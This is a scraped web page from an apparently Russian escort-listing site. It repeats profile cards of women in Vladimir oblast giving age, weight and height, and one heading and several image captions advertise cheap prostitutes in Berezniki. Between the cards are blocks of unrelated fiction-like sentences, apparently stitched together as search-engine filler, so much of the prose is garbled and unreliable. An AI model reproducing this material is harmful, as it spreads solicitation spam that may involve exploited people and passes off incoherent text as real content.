<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="499" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/3-25.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-25.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-25-180x300.jpg 180w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="499" /><noscript><img decoding="async" width="300" height="499" src="https://vladimir33.top/wp-content/uploads/2021/10/3-25.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-25.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-25-180x300.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/7/katenka.html" title="Катенька">Катенька</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Катенька</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#9878; Вес &#8212; 55 кг</li>
<li>&#128207; Рост &#8212; 165 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/7/katenka.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/6-8.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/6-8.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-8-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/6-8.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/6-8.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-8-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/9/shakira.html" title="Шакира">Шакира</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Шакира</li>
<li>&#128286; Возраст &#8212; 31</li>
<li>&#9878; Вес &#8212; 52 кг</li>
<li>&#128207; Рост &#8212; 163 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/9/shakira.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/4-11.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-11.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-11-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/4-11.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-11.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-11-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/10/meri.html" title="Мэри">Мэри</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Мэри</li>
<li>&#128286; Возраст &#8212; 31</li>
<li>&#9878; Вес &#8212; 55 кг</li>
<li>&#128207; Рост &#8212; 174 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/10/meri.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/1-18.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-18.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-18-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/1-18.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-18.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-18-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/11/jessica.html" title="Jessica">Jessica</a></h2>
<p></center> </p>
<p><p> Спонтанная и люблю неожиданные сюрпризы и приключения!)))) </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Jessica</li>
<li>&#128286; Возраст &#8212; 27</li>
<li>&#9878; Вес &#8212; 48 кг</li>
<li>&#128207; Рост &#8212; 177 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/11/jessica.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-4.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-4.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-4-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/2-4.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-4.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-4-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/3/anita.html" title="Anita">Anita</a></h2>
<p></center> </p>
<p><p> Креативная и талантливая, обожаю рисовать и творить. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Anita</li>
<li>&#128286; Возраст &#8212; 32</li>
<li>&#9878; Вес &#8212; 51 кг</li>
<li>&#128207; Рост &#8212; 185 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/3/anita.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-3.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-3.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-3-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/2-3.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-3.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-3-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/3/sonechka.html" title="Сонечка">Сонечка</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Сонечка</li>
<li>&#128286; Возраст &#8212; 33</li>
<li>&#9878; Вес &#8212; 56 кг</li>
<li>&#128207; Рост &#8212; 166 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/3/sonechka.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/1-11.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-11.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-11-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/1-11.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-11.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-11-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/9/aleksa.html" title="Алекса">Алекса</a></h2>
<p></center> </p>
<p><p> Энергичная и жизнерадостная девушка, всегда в движении)))) </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Алекса</li>
<li>&#128286; Возраст &#8212; 28</li>
<li>&#9878; Вес &#8212; 51 кг</li>
<li>&#128207; Рост &#8212; 159 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/9/aleksa.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="634" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-7.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-7.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-7-142x300.jpg 142w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="634" /><noscript><img decoding="async" width="300" height="634" src="https://vladimir33.top/wp-content/uploads/2021/10/2-7.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-7.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-7-142x300.jpg 142w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/3/nastyona.html" title="Настёна">Настёна</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Настёна</li>
<li>&#128286; Возраст &#8212; 27</li>
<li>&#9878; Вес &#8212; 57 кг</li>
<li>&#128207; Рост &#8212; 161 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/3/nastyona.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-9.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-9.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-9-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/2-9.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-9.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-9-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/8/nastenka.html" title="Настенька">Настенька</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Настенька</li>
<li>&#128286; Возраст &#8212; 26</li>
<li>&#9878; Вес &#8212; 47 кг</li>
<li>&#128207; Рост &#8212; 181 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/8/nastenka.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> &#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/znakomstva/mariya.html" title="Мария">Мария</a></h2>
<p></center> </p>
<p>Чувственная и страстная любительница романтики!</p>
<ul>
<li>&#10084; Имя &#8212; Мария</li>
<li>&#128286; Возраст &#8212; 26</li>
<li>&#128207; Рост &#8212; 173 см</li>
<li>&#9878; Вес &#8212; 52 кг</li>
<li>&#10084; Ищу &#8212; Парня</li>
</ul>
<p>&nbsp; <center><a href="https://vladimir33.top/znakomstva/mariya.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-31.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-31.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-31-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/2-31.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-31.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-31-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/11/larisa.html" title="Лариса">Лариса</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Лариса</li>
<li>&#128286; Возраст &#8212; 36</li>
<li>&#9878; Вес &#8212; 51 кг</li>
<li>&#128207; Рост &#8212; 183 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/11/larisa.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/1-33.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-33.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-33-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/1-33.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-33.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-33-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/7/alisa-kisa.html" title="АЛИСА">АЛИСА</a></h2>
<p></center> </p>
<p><p> Чуткая и понимающая, легко нахожу общий язык с окружающими&#8230; </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; АЛИСА</li>
<li>&#128286; Возраст &#8212; 27</li>
<li>&#9878; Вес &#8212; 45 кг</li>
<li>&#128207; Рост &#8212; 174 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/7/alisa-kisa.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="479" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/6-11.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/6-11.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-11-188x300.jpg 188w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="479" /><noscript><img decoding="async" width="300" height="479" src="https://vladimir33.top/wp-content/uploads/2021/10/6-11.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/6-11.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-11-188x300.jpg 188w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/6/amanda.html" title="Amanda">Amanda</a></h2>
<p></center> </p>
<p><p> Отзывчивая и готова помочь людям, кто в беде! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Amanda</li>
<li>&#128286; Возраст &#8212; 33</li>
<li>&#9878; Вес &#8212; 47 кг</li>
<li>&#128207; Рост &#8212; 157 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/6/amanda.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/1.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/1.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/1.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/3/rita.html" title="Рита">Рита</a></h2>
<p></center> </p>
<p><p> Быстро нахожу общий язык и создаю дружескую атмосферу! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Рита</li>
<li>&#128286; Возраст &#8212; 30</li>
<li>&#9878; Вес &#8212; 54 кг</li>
<li>&#128207; Рост &#8212; 184 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/3/rita.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/3-7.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-7.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-7-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/3-7.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-7.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-7-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/5/diana.html" title="Диана">Диана</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Диана</li>
<li>&#128286; Возраст &#8212; 33</li>
<li>&#9878; Вес &#8212; 45 кг</li>
<li>&#128207; Рост &#8212; 169 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/5/diana.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="435" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/10.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/10.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/10-207x300.jpg 207w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="435" /><noscript><img decoding="async" width="300" height="435" src="https://vladimir33.top/wp-content/uploads/2021/10/10.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/10.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/10-207x300.jpg 207w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/2/aleksa-2.html" title="Aleksa">Aleksa</a></h2>
<p></center> </p>
<p><p> Люблю путешествия и открытия, всегда готова к новым приключениям! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Aleksa</li>
<li>&#128286; Возраст &#8212; 26</li>
<li>&#9878; Вес &#8212; 47 кг</li>
<li>&#128207; Рост &#8212; 176 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/2/aleksa-2.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="438" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/8-3.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/8-3.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/8-3-205x300.jpg 205w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="438" /><noscript><img decoding="async" width="300" height="438" src="https://vladimir33.top/wp-content/uploads/2021/10/8-3.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/8-3.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/8-3-205x300.jpg 205w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/11/dzhessika.html" title="Джессика">Джессика</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Джессика</li>
<li>&#128286; Возраст &#8212; 25</li>
<li>&#9878; Вес &#8212; 49 кг</li>
<li>&#128207; Рост &#8212; 167 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/11/dzhessika.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<p>Какимто ненатуральным образом, словно выключили звукозапись. Вам нужно было надавать мне подзатыльников и выкинуть вон. </p>
<p>Не волнуйтесь, все они погибли. Что ж, он правильно понял, эта девушка лишена хитрости и скорее всего не заговорщица, а невинный инструмент, средство. </p>
<h2>Дешевые проститутки Березников</h2>
<p> <center><img decoding="async" src="[data-uri]" alt="недорогие путаны во владимирской области"  data-src="/fotografii/149/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="391" /><noscript><img decoding="async" src="/fotografii/149/1.jpg" alt="недорогие путаны во владимирской области" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> <strong>На нём появилось лицо разъярённого японца. Заросшие грязью, оборванные, потеряв всякую надежду.:</strong> </p>
<li>Вы у меня мостовую будете мести.</li>
<li>Собравшиеся, похоже, задумались над его словами. Нет, нет, скорее прочь отсюда.</li>
<li>Анастас вздрогнул, дико посмотрел на великого князя. Я тогда обязательно пойду посмотрю, что у них там, зря я в первый раз не пошла.</li>
<li>Долго шел, к концу земли пришел, сел. Был проведен ряд опытных учений, на которых командиры и радисты показали умение правильно использовать новейшее средство связи.</li>
<li>Мы зашли на кухню, по чистоте ничем не отличающуюся от комнаты. Дверь оказалась открытой, в комнате было темно, но на фоне открытого окна я увидел его крылатый силуэт, подошел и встал .</li>
<li>Старик кланялся так низко, что, казалось, мог не разогнуться.</li>
<li>Шмотки были из разряда презренных, но он смирился. Полагаю, на тот момент у вас были веские причины.</li>
<li>Все дороги заметет после первого же бурана.</li>
<li>Также она рада тому, что строить отношения с другими партнерами они не могут, так как это не определено их соглашением.</li>
</blockquote>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/5-16.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/5-16.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/5-16-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/5-16.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/5-16.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/5-16-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/12/stefa.html" title="Стефа">Стефа</a></h2>
<p></center> </p>
<p><p> Приветливая девушка с открытым сердцем! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Стефа</li>
<li>&#128286; Возраст &#8212; 35</li>
<li>&#9878; Вес &#8212; 48 кг</li>
<li>&#128207; Рост &#8212; 168 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/12/stefa.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/9-1.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/9-1.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/9-1-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/9-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/9-1.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/9-1-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/7/belinda.html" title="Белинда">Белинда</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Белинда</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#9878; Вес &#8212; 47 кг</li>
<li>&#128207; Рост &#8212; 163 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/7/belinda.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<p>Онато и должна была служить включателем. Роффредо ничуть не смутился таким ответом, возможно потому, что добивался он отнюдь не любви. А она у нас подвержена влияниям. Раскинутые по холмистому берегу дома стояли капитально, как бревенчатые крепости. Правильно ли будет, задал он себе вопрос, попытаться отобрать его у . </p>
<p>Нашла коса на камень. Вы, верно, помните, что сегодня среда. Исчезли все куртки и шапки, кроме моих. Из руки старика брызнул чистый свет, ярче солнечного. Приедешь в чужой город, выйдешь на привокзальную площадь и начинаешь думать, что ты здесь уже . <center><img decoding="async" src="[data-uri]" alt="снять проститутку березники"  data-src="/fotografii/94/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="426" /><noscript><img decoding="async" src="/fotografii/94/3.jpg" alt="снять проститутку березники" class="" data-eio="l" /></noscript></center>   </p>
<div class="wrapper">
<div class="column left"> <center></p>
